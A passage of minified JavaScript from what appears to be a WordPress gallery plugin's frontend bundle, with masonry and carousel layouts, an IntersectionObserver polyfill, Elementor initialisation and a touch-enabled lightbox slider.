t,e,i,n=this.ui.isotope_wrapper[0].children;if(this.ui.isotope_wrapper[0]&&this.ui.isotope_wrapper[0].childElementCount)for(var o=0;o<this.ui.isotope_wrapper[0].childElementCount;o++)(t=(i=n[o]).querySelector("img"))&&i.classList.contains("loading")?t&&t.attributes&&t.attributes.width&&t.attributes.height&&(e=parseInt(t.attributes.width.value)/parseInt(t.attributes.height.value),t.style.setProperty("height",Math.ceil(t.width/e)+"px")):t&&t.style&&t.style.getPropertyValue("height")&&t.style.removeProperty("height");var s=Object.assign({},this.settings.isotopeOptions,{layoutMode:"masonry"});this.ui.isotope_wrapper.isotope(s).isotope("layout")}},{key:"startReady",value:function(){this.start()}},{key:"start",value:function(){this.resize(),this.ui.isotope_wrapper.imagesLoaded(this.showImages)}}])&&d(i.prototype,o),s&&d(i,s),e}();i(311);function y(t){return(y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function v(t,e){return!e||"object"!==y(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function b(t){return(b=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function w(t,e){return(w=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}(function(t){function e(t,i,n,o,s){var r,a;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(a=v(this,(r=b(e)).call.apply(r,[this].concat(Array.prototype.slice.call(arguments),["gt3pg-carousel-gallery"])))).startFailed?v(a):(a.isInViewport(a.ui.isotope_wrapper[0],a.startReady),a)}var i,o,s;(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&w(t,e)})(e,n["a"]),i=e,(o=[{key:"resize",value:function(){this.blockAlign&&this.resizeBlockAlign()}},{key:"startReady",value:function(){this.start()}},{key:"start",value:function(){this.resize(),this.ui.isotope_wrapper.slick(this.settings.carousel),this.ui.wrapper.removeClass("invisible")}}])&&m(i.prototype,o),s&&m(i,s)})(),e.a={masonry:g,grid:h}},291:function(t,e){!function(t,e){"use strict";if("IntersectionObserver"in t&&"IntersectionObserverEntry"in t&&"intersectionRatio"in t.IntersectionObserverEntry.prototype)"isIntersecting"in t.IntersectionObserverEntry.prototype||Object.defineProperty(t.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var i=[];o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.USE_MUTATION_OBSERVER=!0,o.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},o.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},o.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,i){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==i[e-1]})},o.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},o.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(s(t,"resize",this._checkForIntersections,!0),s(e,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in t&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},o.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,r(t,"resize",this._checkForIntersections,!0),r(e,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},o.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),i=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(o){var s=o.element,r=a(s),l=this._rootContainsTarget(s),h=o.entry,c=e&&l&&this._computeTargetAndRootIntersection(s,i),d=o.entry=new n({time:t.performance&&performance.now&&performance.now(),target:s,boundingClientRect:r,rootBounds:i,intersectionRect:c});h?e&&l?this._hasCrossedThreshold(h,d)&&this._queuedEntries.push(d):h&&h.isIntersecting&&this._queuedEntries.push(d):this._queuedEntries.push(d)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},o.prototype._computeTargetAndRootIntersection=function(i,n){if("none"!=t.getComputedStyle(i).display){for(var o,s,r,l,c,d,u,p,f=a(i),g=h(i),y=!1;!y;){var m=null,v=1==g.nodeType?t.getComputedStyle(g):{};if("none"==v.display)return;if(g==this.root||g==e?(y=!0,m=n):g!=e.body&&g!=e.documentElement&&"visible"!=v.overflow&&(m=a(g)),m&&(o=m,s=f,r=void 0,l=void 0,c=void 0,d=void 0,u=void 0,p=void 0,r=Math.max(o.top,s.top),l=Math.min(o.bottom,s.bottom),c=Math.max(o.left,s.left),d=Math.min(o.right,s.right),p=l-r,!(f=(u=d-c)>=0&&p>=0&&{top:r,bottom:l,left:c,right:d,width:u,height:p})))break;g=h(g)}return f}},o.prototype._getRootRect=function(){var t;if(this.root)t=a(this.root);else{var i=e.documentElement,n=e.body;t={top:0,left:0,right:i.clientWidth||n.clientWidth,width:i.clientWidth||n.clientWidth,bottom:i.clientHeight||n.clientHeight,height:i.clientHeight||n.clientHeight}}return this._expandRectByRootMargin(t)},o.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,i){return"px"==e.unit?e.value:e.value*(i%2?t.width:t.height)/100}),i={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return i.width=i.right-i.left,i.height=i.bottom-i.top,i},o.prototype._hasCrossedThreshold=function(t,e){var i=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(i!==n)for(var o=0;o<this.thresholds.length;o++){var s=this.thresholds[o];if(s==i||s==n||s<i!=s<n)return!0}},o.prototype._rootIsInDom=function(){return!this.root||l(e,this.root)},o.prototype._rootContainsTarget=function(t){return l(this.root||e,t)},o.prototype._registerInstance=function(){i.indexOf(this)<0&&i.push(this)},o.prototype._unregisterInstance=function(){var t=i.indexOf(this);-1!=t&&i.splice(t,1)},t.IntersectionObserver=o,t.IntersectionObserverEntry=n}function n(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,i=e.width*e.height,n=this.intersectionRect,o=n.width*n.height;this.intersectionRatio=i?o/i:this.isIntersecting?1:0}function o(t,e){var i,n,o,s=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(s.root&&1!=s.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(i=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout(function(){i(),o=null},n))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(s.rootMargin),this.thresholds=this._initThresholds(s.threshold),this.root=s.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function s(t,e,i,n){"function"==typeof t.addEventListener?t.addEventListener(e,i,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,i)}function r(t,e,i,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,i,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,i)}function a(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function l(t,e){for(var i=e;i;){if(i==t)return!0;i=h(i)}return!1}function h(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e}}(window,document)},292:function(t,e){Object.assign||Object.defineProperty(Object,"assign",{enumerable:!1,configurable:!0,writable:!0,value:function(t,e){"use strict";if(null==t)throw new TypeError("Cannot convert first argument to object");for(var i=Object(t),n=1;n<arguments.length;n++){var o=arguments[n];if(null!=o)for(var s=Object.keys(Object(o)),r=0,a=s.length;r<a;r++){var l=s[r],h=Object.getOwnPropertyDescriptor(o,l);void 0!==h&&h.enumerable&&(i[l]=o[l])}}return i}})},293:function(t,e){Number.round||(Number.prototype.round=function(t){return+(Math.round(this+"e+"+t)+"e-"+t)}),Number.lpad||(Number.prototype.lpad=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:2,e=arguments.length>1?arguments[1]:void 0;e||(e=t,t="0");for(var i=this.toString();i.length<e;)i=t+i;return i})},294:function(t,e,i){"use strict";(function(t,e){var n=i(266),o=i.n(n),s=i(267),r=i.n(s),a=i(268),l=i.n(a),h=i(289);function c(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var d=function(){function i(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),this.initedElements={},this.widgets=h.a,this.body=t("body"),this.html=t("html"),this.window=t(window),this.document=t(document),this.adminbar=t("#wpadminbar"),this.is_admin=document.body.classList.contains("admin-bar"),this.page_title=t(".gt3-page-title_wrapper"),this.header=t(".gt3_header_builder"),this.header_over_bg=this.header.hasClass("header_over_bg"),this.header_sticky=t(".sticky_header"),this.is_single=document.body.classList.contains("single-gallery"),this.footer=t("footer"),this.editMode=!1,this.EasingFunctions=o.a,this.agent=r.a,this.support=l.a,this.windowSize={width:1920,height:1080,orientation:"landscape",ratio:1.778},this.actions(),this.initCore(),this.window.on("elementor/frontend/init",this.startElementor)}var n,s,a;return n=i,(s=[{key:"initCore",value:function(){var t=this;document.addEventListener("DOMContentLoaded",function(){var e=document.querySelectorAll("[data-gt3pg-block]");if(e&&e.length)for(var i=0;i<e.length;i++)t.initElement(e.item(i))})}},{key:"startElementor",value:function(){var e=this;this.editMode=elementorFrontend.config.isEditMode||elementorFrontend.isEditMode&&elementorFrontend.isEditMode(),this.editMode&&t.each(this.widgets,function(t){window.elementorFrontend.hooks.addAction("frontend/element_ready/gt3pg-"+t+".default",e.initElement)})}},{key:"initElement",value:function(i){try{if(!i)return i;var n=i;if(this.editMode){if("length"in n&&n.attr("data-id")&&(n.attr("data-widget_type")||n.attr("data-element_type"))){if(!i.hasClass("gt3pg-lite--wrapper")&&!i.find(".gt3pg-lite--wrapper").length)return i;if(!(n=n.find("[data-gt3pg-block]")).length)throw new Error("Module not found")}var o=n.parent(),s=t(n[0].outerHTML);n.remove(),n=s,o.append(n)}else n=t(n);if(!n.hasClass("gt3pg-lite--wrapper")&&!n.find(".gt3pg-lite--wrapper").length)return i;if(!n.length||!n[0].getAttribute("data-gt3pg-block"))throw new Error("Module not found");var r=n[0].getAttribute("data-id")||n[0].getAttribute("id"),a=n[0].getAttribute("data-gt3pg-block");if(this.widgets.hasOwnProperty(a))return this.initedElements[r]=new this.widgets[a](this,n,e,r,a),this.initedElements[r];throw new Error('Module "'.concat(a,'" not found'))}catch(t){console.error(t.message,t)}}},{key:"resize",value:function(){this.windowSize.width=this.window.width(),this.windowSize.height=this.window.height(),this.windowSize.ratio=parseFloat(this.windowSize.width/this.windowSize.height).toFixed(3),this.windowSize.orientation=this.windowSize.ratio>=1?"landscape":"portrait"}},{key:"animateIt",value:function(t){(t=t[0]).dataset&&t.dataset.animation&&this.isInViewport(t,function(){t.classList.remove("invisible"),t.classList.add(t.dataset.animation)})}},{key:"isInViewport",value:function(t,e){"length"in t&&t.length&&(t=t[0]);var i=new IntersectionObserver(function(n){n[0].isIntersecting&&(i.unobserve(t),i.disconnect(),e&&e.call?e.call():console.error(t," in Viewport. But callback not a function"))},{rootMargin:"100px 0px",threshold:0});i.observe(t)}},{key:"actions",value:function(){var e=this;this.bindFunctions(),this.window.on("load",function(){e.adminbar=t("#wpadminbar")}),this.window.on("resize",this.resize),this.window.on("elementor/frontend/init",this.startElementor)}},{key:"bindFunctions",value:function(){this.initElement=this.initElement.bind(this),this.resize=this.resize.bind(this),this.startElementor=this.startElementor.bind(this)}},{key:"getAdminBar",value:function(){this.is_admin&&!this.adminbar&&(this.adminbar=t("#wpadminbar"))}},{key:"cubic",value:function(e,i){if(t.isArray(e)&&(e="bez_"+(i=e).join("_").replace(/\./g,"p")),"function"!=typeof t.easing[e]){var n=function(t,e){var i=[null,null],n=[null,null],o=[null,null],s=function(s,r){return o[r]=3*t[r],n[r]=3*(e[r]-t[r])-o[r],i[r]=1-o[r]-n[r],s*(o[r]+s*(n[r]+s*i[r]))},r=function(t){return o[0]+t*(2*n[0]+3*i[0]*t)};return function(t){return s(function(t){for(var e,i=t,n=0;++n<14&&(e=s(i,0)-t,!(Math.abs(e)<.001));)i-=e/r(i);return i}(t),1)}};t.easing[e]=function(t,e,o,s,r){return s*n([i[0],i[1]],[i[2],i[3]])(e/r)+o}}return e}},{key:"array_chunk",value:function(t,e){if(Array.isArray(t)){var i,n,o=-1,s=t.length,r=[];for(n=0;n<s;n++)(i=n%e)?r[o][i]=t[n]:r[++o]=[t[n]];return r}return t}},{key:"scrollTo",value:function(e,i,n){"number"!=typeof e&&(e=this.getScrollTo(e)),t("html, body").animate({scrollTop:e},i,this.cubic([.75,0,.25,1]),n)}},{key:"getScrollTo",value:function(t){var e=t.offset().top;return e-=this.adminbar.height(),this.header_sticky.length&&this.header_sticky.hasClass("sticky_on")&&(e-=this.header_sticky.height()),e}},{key:"getScrollToCenter",value:function(t){return this.getScrollTo(t)-(this.window.height()-t.height())/2}}])&&c(n.prototype,s),a&&c(n,a),i}();window.GT3=window.GT3||{},window.GT3.Frontend=window.GT3.Frontend||{},window.GT3.Frontend.CorePVGallery=window.GT3.Frontend.CorePVGallery||new d}).call(this,i(6),i(6))},295:function(t,e,i){(function(e){t.exports=function(t,i){t.extend(i.prototype,{options:{container:"#gt3pg_pro_gallery_wrap",slidesContainer:".gt3pg_pro_slides",titleElement:".gt3pg_pro_title",descriptionElement:".gt3pg_pro_description",captionElement:".gt3pg_pro_caption_current",captionElementAll:".gt3pg_pro_caption_all",displayClass:"gt3pg_pro_gallery_wrap-display",controlsClass:"gt3pg_pro_wrap_controls",singleClass:"gt3pg_pro_wrap_single",leftEdgeClass:"gt3pg_pro_gallery_wrap-left",rightEdgeClass:"gt3pg_pro_gallery_wrap-right",playingClass:"gt3pg_pro_wrap_autoplay",slideClass:"gt3pg_pro_slide",controlsButtonClass:"gt3pg_pro_button_controls",slideLoadingClass:"slide-loading",slideErrorClass:"slide-error",slideContentClass:"slide-content",toggleClass:"gt3pg_pro_toggle",prevClass:"gt3pg_pro_prev",nextClass:"gt3pg_pro_next",closeClass:"gt3pg_pro_close",playPauseClass:"gt3pg_pro_autoplay_button",typeProperty:"type",titleProperty:"title",urlProperty:"href",descriptionProperty:"description",srcsetProperty:"urlset",ytWidth:!1,instance:!1,displayTransition:!0,clearSlides:!0,stretchImages:!1,toggleControlsOnReturn:!0,toggleControlsOnSlideClick:!0,toggleSlideshowOnSpace:!1,enableKeyboardNavigation:!0,closeOnEscape:!0,closeOnSlideClick:!1,closeOnSwipeUpOrDown:!0,emulateTouchEvents:!0,stopTouchEventsPropagation:!1,hidePageScrollbars:!0,disableScroll:!0,carousel:!1,continuous:!0,unloadElements:!0,startSlideshow:!1,deepLink:!1,showTitle:!0,showCaption:!0,slideshowInterval:4e3,slideshowIndicatorDurationClass:".gt3pg_pro_duration",changingSlideClass:"changing-slide",index:0,preloadRange:5,transitionSpeed:300,slideshowTransitionSpeed:void 0,event:void 0,onopen:void 0,onopened:void 0,onslide:void 0,onslideend:void 0,onslidecomplete:void 0,onclose:void 0,onclosed:void 0,customClass:"",scroll:!0,rightClick:!1,externalPosters:!1,animationType:"slide"},carouselOptions:{hidePageScrollbars:!1,toggleControlsOnReturn:!0,toggleSlideshowOnSpace:!0,enableKeyboardNavigation:!0,closeOnEscape:!1,closeOnSlideClick:!1,closeOnSwipeUpOrDown:!1,disableScroll:!1,startSlideshow:!1},console:window.console&&"function"==typeof window.console.log?window.console:{log:function(){}},support:function(t){var i,n={touch:void 0!==window.ontouchstart||window.DocumentTouch&&document instanceof DocumentTouch},o={webkitTransition:{end:"webkitTransitionEnd",prefix:"-webkit-"},MozTransition:{end:"transitionend",prefix:"-moz-"},OTransition:{end:"otransitionend",prefix:"-o-"},transition:{end:"transitionend",prefix:""}};for(i in o)if(o.hasOwnProperty(i)&&void 0!==t.style[i]){n.transition=o[i],n.transition.name=i;break}function s(){var e,i,o=n.transition;document.body.appendChild(t),o&&(e=o.name.slice(0,-9)+"ransform",void 0!==t.style[e]&&(t.style[e]="translateZ(0)",i=window.getComputedStyle(t).getPropertyValue(o.prefix+"transform"),n.transform={prefix:o.prefix,name:e,translate:!0,translateZ:!!i&&"none"!==i})),void 0!==t.style.backgroundSize&&(n.backgroundSize={},t.style.backgroundSize="contain",n.backgroundSize.contain="contain"===window.getComputedStyle(t).getPropertyValue("background-size"),t.style.backgroundSize="cover",n.backgroundSize.cover="cover"===window.getComputedStyle(t).getPropertyValue("background-size")),document.body.removeChild(t)}return document.body?s():e(document).on("DOMContentLoaded",s),n}(document.createElement("div")),requestAnimationFrame:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,cancelAnimationFrame:window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame,pausedByVideo:!1,autoplayStatus:!1,initialize:function(){var t=this;if(this.initStartIndex(),!1===this.initWidget())return!1;this.initEventListeners(),this.onslide(this.index),this.ontransitionend(),this.options.startSlideshow&&this.play(),setTimeout(function(){t.changingSlide(!1,{})},350),this.isMac=!!navigator.platform.match(/(Mac|iPhone|iPod|iPad)/i)},changingSlide:function(t,e){t?this.container.addClass(this.options.changingSlideClass):t||void 0===e||(this.container.removeClass(this.options.changingSlideClass),this.changingSlideState=t)},slide:function(t,e){window.clearTimeout(this.timeout);var i,n,o,s=this.index;if(s!==t&&1!==this.num){if(e||(e=this.options.transitionSpeed),this.support.transform){for(this.options.continuous||(t=this.circle(t)),i=Math.abs(s-t)/(s-t),this.options.continuous&&"slide"===this.options.animationType&&(n=i,(i=-this.positions[this.circle(t)]/this.slideWidth)!==n&&(t=-i*this.num+t)),o=Math.abs(s-t)-1;o;)o-=1,this.move(this.circle((t>s?t:s)-o-1),this.slideWidth*i,0);t=this.circle(t),this.move(s,this.slideWidth*i,e),this.move(t,0,e),this.options.continuous&&this.move(this.circle(t-i),-this.slideWidth*i,0)}else t=this.circle(t),this.animate(s*-this.slideWidth,t*-this.slideWidth,e);this.onslide(t)}},getIndex:function(){return this.index},getNumber:function(){return this.num},prev:function(){(this.options.continuous||this.index)&&this.slide(this.index-1)},next:function(){(this.options.continuous||this.index<this.num-1)&&this.slide(this.index+1)},play:function(t){var e=this;this.autoplayStatus=!0,window.clearTimeout(this.timeout),this.interval=t||this.options.slideshowInterval,this.elements[this.index]>1&&(this.timeout=this.setTimeout(!this.requestAnimationFrame&&this.slide||function(t,i){e.animationFrameId=e.requestAnimationFrame.call(window,function(){e.slide(t,i)})},[this.index+1,this.options.slideshowTransitionSpeed],this.interval)),this.container.addClass(this.options.playingClass)},pause:function(){window.clearTimeout(this.timeout),this.interval=null,this.autoplayStatus=!1,this.cancelAnimationFrame&&(this.cancelAnimationFrame.call(window,this.animationFrameId),this.animationFrameId=null),this.container.removeClass(this.options.playingClass)},add:function(t){var e;for(t.concat||(t=Array.prototype.slice.call(t)),this.list.concat||(this.list=Array.prototype.slice.call(this.list)),this.list=this.list.concat(t),this.num=this.list.length,this.num>2&&null===this.options.continuous&&(this.options.continuous=!0,this.container.removeClass(this.options.leftEdgeClass)),this.container.removeClass(this.options.rightEdgeClass).removeClass(this.options.singleClass),e=this.num-t.length;e<this.num;e+=1)this.addSlide(e),this.positionSlide(e);this.positions.length=this.num,this.initSlides(!0)},resetSlides:function(){this.slidesContainer.empty(),this.unloadAllSlides(),this.slides=[]},handleClose:function(){var t=this.options;this.destroyEventListeners(),this.pause(),this.container.removeClass(t.displayClass).removeClass(t.singleClass).removeClass(t.leftEdgeClass).removeClass(t.rightEdgeClass),this.container[0].style.display="none",t.hidePageScrollbars&&(document.body.style.overflow=this.bodyOverflowStyle),this.options.clearSlides&&this.resetSlides(),!0===this.options.deepLink&&void 0!==history.replaceState&&history.replaceState({},document.title,"."),this.options.onclosed&&this.options.onclosed.call(this)},close:function(){var t=this;this.options.onclose&&this.options.onclose.call(this),this.support.transition&&this.options.displayTransition?(this.container.on(this.support.transition.end,function e(i){i.target===t.container[0]&&(t.container.off(t.support.transition.end,e),t.handleClose())}),this.container.removeClass(this.options.displayClass)):this.handleClose()},circle:function(t){return(this.num+t%this.num)%this.num},move:function(t,e,i){this.positions[t]=e,"slide"===this.options.animationType&&this.translateX(t,e,i)},translate:function(t,e,i,n){var o=this.slides[t].style,s=this.support.transition,r=this.support.transform;o[s.name+"Duration"]=n+"ms",o[r.name]="translate("+e+"px, "+i+"px)"+(r.translateZ?" translateZ(0)":"")},translateX:function(t,e,i){this.translate(t,e,0,i)},translateY:function(t,e,i){this.translate(t,0,e,i)},animate:function(t,e,i){if(i)var n=this,o=(new Date).getTime(),s=window.setInterval(function(){var r=(new Date).getTime()-o;if(r>i)return n.slidesContainer[0].style.left=e+"px",n.ontransitionend(),void window.clearInterval(s);n.slidesContainer[0].style.left=(e-t)*(Math.floor(r/i*100)/100)+t+"px"},4);else this.slidesContainer[0].style.left=e+"px"},preventDefault:function(t){t.preventDefault?t.preventDefault():t.returnValue=!1},stopPropagation:function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},blockResize:0,onresize:function(){clearTimeout(this.blockResize),this.blockResize=setTimeout(function(){clearTimeout(this.blockResize),this.initSlides(!0)}.bind(this),200)},onsmartresize:function(){this.onresize()},onmousedown:function(t){t.which&&1===t.which&&"VIDEO"!==t.target.nodeName&&(t.preventDefault(),(t.originalEvent||t).touches=[{pageX:t.pageX,pageY:t.pageY}],this.ontouchstart(t))},onmousemove:function(t){this.touchStart&&((t.originalEvent||t).touches=[{pageX:t.pageX,pageY:t.pageY}],this.ontouchmove(t))},onmouseup:function(t){this.touchStart&&(this.ontouchend(t),delete this.touchStart)},onmouseout:function(t){if(this.touchStart){var i=t.target,n=t.relatedTarget;n&&(n===i||e.contains(i,n))||this.onmouseup(t)}},ontouchstart:function(t){if(this.options.stopTouchEventsPropagation&&this.stopPropagation(t),"slide"===this.options.animationType){var e=(t.originalEvent||t).touches[0];this.touchStart={x:e.pageX,y:e.pageY,time:Date.now()},this.isScrolling=void 0,this.touchDelta={}}},ontouchmove:function(t){this.options.stopTouchEventsPropagation&&this.stopPropagation(t);var e,i,n=(t.originalEvent||t).touches[0],o=(t.originalEvent||t).scale,s=this.index;if(!(n.length>1||o&&1!==o))if(this.options.disableScroll&&t.preventDefault(),this.touchDelta={x:n.pageX-this.touchStart.x,y:n.pageY-this.touchStart.y},e=this.touchDelta.x,void 0===this.isScrolling&&(this.isScrolling=this.isScrolling||Math.abs(e)<Math.abs(this.touchDelta.y)),this.isScrolling)this.options.carousel&&(this.touchDelta.y=0),this.translateY(s,this.touchDelta.y+this.positions[s],0);else for(t.preventDefault(),window.clearTimeout(this.timeout),this.options.continuous?i=[this.circle(s+1),s,this.circle(s-1)]:(this.touchDelta.x=e/=!s&&e>0||s===this.num-1&&e<0?Math.abs(e)/this.slideWidth+1:1,i=[s],s&&i.push(s-1),s<this.num-1&&i.unshift(s+1));i.length;)s=i.pop(),this.translateX(s,e+this.positions[s],0)},ontouchend:function(t){this.options.stopTouchEventsPropagation&&this.stopPropagation(t);var e,i,n,o,s,r=this.index,a=this.options.transitionSpeed,l=this.slideWidth,h=Number(Date.now()-this.touchStart.time)<250,c=h&&Math.abs(this.touchDelta.x)>20||Math.abs(this.touchDelta.x)>l/2,d=!r&&this.touchDelta.x>0||r===this.num-1&&this.touchDelta.x<0,u=!c&&this.options.closeOnSwipeUpOrDown&&(h&&Math.abs(this.touchDelta.y)>20||Math.abs(this.touchDelta.y)>this.slideHeight/2);if(this.options.continuous&&(d=!1),c){a=(1-Math.abs(this.touchDelta.x)/l)*a;var p=(l-Math.abs(this.touchDelta.x))/Math.abs(this.touchDelta.x)*Number(Date.now()-this.touchStart.time);a>p&&(a=p),a=Math.ceil(a)}e=this.touchDelta.x<0?-1:1,this.isScrolling?u?this.close():this.translateY(r,0,a):c&&!d?(i=r+e,n=r-e,o=l*e,s=-l*e,this.options.continuous?(this.move(this.circle(i),o,0),this.move(this.circle(r-2*e),s,0)):i>=0&&i<this.num&&this.move(i,o,0),this.move(r,this.positions[r]+o,a),this.move(this.circle(n),this.positions[this.circle(n)]+o,a),r=this.circle(n),this.onslide(r)):this.options.continuous?(this.move(this.circle(r-1),-l,a),this.move(r,0,a),this.move(this.circle(r+1),l,a)):(r&&this.move(r-1,-l,a),this.move(r,0,a),r<this.num-1&&this.move(r+1,l,a))},ontouchcancel:function(t){this.touchStart&&(this.ontouchend(t),delete this.touchStart)},ontransitionend:function(t){var e=this.slides[this.index];t&&e!==t.target||(this.changingSlide(!1,t),this.interval&&this.play(),this.setTimeout(this.options.onslideend,[this.index,e]))},oncomplete:function(t){var i,n=t.target||t.srcElement,o=n&&n.parentNode;n&&o&&(i=this.getNodeIndex(o),e(o).removeClass(this.options.slideLoadingClass),"error"===t.type?(e(o).addClass(this.options.slideErrorClass),this.elements[i]=3):this.elements[i]=2,n.clientHeight>this.container[0].clientHeight&&(n.style.maxHeight=this.container[0].clientHeight),this.interval&&this.slides[this.index]===o&&this.play(),this.setTimeout(this.options.onslidecomplete,[i,o]))},onload:function(t){this.oncomplete(t)},onerror:function(t){this.oncomplete(t)},onkeydown:function(t){if(this.allowKey&&"INPUT"!==t.target.tagName&&"TEXTAREA"!==t.target.tagName)switch(t.which||t.keyCode){case 13:this.options.toggleControlsOnReturn&&(this.preventDefault(t),this.toggleControls());break;case 27:this.options.closeOnEscape&&(this.close(),t.stopImmediatePropagation());break;case 32:this.options.toggleSlideshowOnSpace&&(this.preventDefault(t),this.toggleSlideshow());break;case 37:this.options.enableKeyboardNavigation&&(this.preventDefault(t),this.prev());break;case 39:this.options.enableKeyboardNavigation&&(this.preventDefault(t),this.next())}},handleClick:function(t){var e=this.options,i=t.target||t.srcElement,n=i.parentNode;function o(t){return i.classList.contains(t)||n.classList.contains(t)}o(e.toggleClass)?(this.preventDefault(t),this.toggleControls()):o(e.prevClass)?(this.preventDefault(t),this.prev()):o(e.nextClass)?(this.preventDefault(t),this.next()):o(e.closeClass)?(this.preventDefault(t),this.close()):o(e.playPauseClass)?(this.preventDefault(t),this.toggleSlideshow()):o(e.controlsButtonClass)?(this.preventDefault(t),this.toggleControls()):n===this.slidesContainer[0]?e.closeOnSlideClick?(this.preventDefault(t),this.close()):e.toggleControlsOnSlideClick&&(this.preventDefault(t),this.toggleControls()):n.parentNode&&n.parentNode===this.slidesContainer[0]&&e.toggleControlsOnSlideClick&&(this.preventDefault(t),this.toggleControls())},onclick:function(t){if(!(this.options.emulateTouchEvents&&this.touchDelta&&(Math.abs(this.touchDelta.x)>20||Math.abs(this.touchDelta.y)>20)))return this.handleClick(t);delete this.touchDelta},updateEdgeClasses:function(t){t?this.container.removeClass(this.options.leftEdgeClass):this.container.addClass(this.options.leftEdgeClass),t===this.num-1?this.container.addClass(this.options.rightEdgeClass):this.container.removeClass(this.options.rightEdgeClass)},getFileName:function(t){var e=null;return null!==this.list[t].href?e=this.list[t].href:null!==this.list[t].thumbnail&&(e=this.list[t].thumbnail),null===e?"":e.substring(e.lastIndexOf("/")+1)},handleSlide:function(t){this.options.continuous||this.updateEdgeClasses(t),this.loadElements(t),this.slides[this.prevIndex].classList.remove("current"),this.slides[this.index].classList.add("current"),this.options.unloadElements&&this.unloadElements(t),this.setTitle(t),this.setDescription(t),this.changingSlide(!0)},onslide:function(t){this.prevIndex=this.index,this.index=t,this.handleSlide(t),this.setTimeout(this.options.onslide,[t,this.slides[t]]),t<9?this.captionElement.html("0"+(t+1)):this.captionElement.html(t+1)},setTitle:function(t){this.options.showTitle&&this.options.titleProperty in 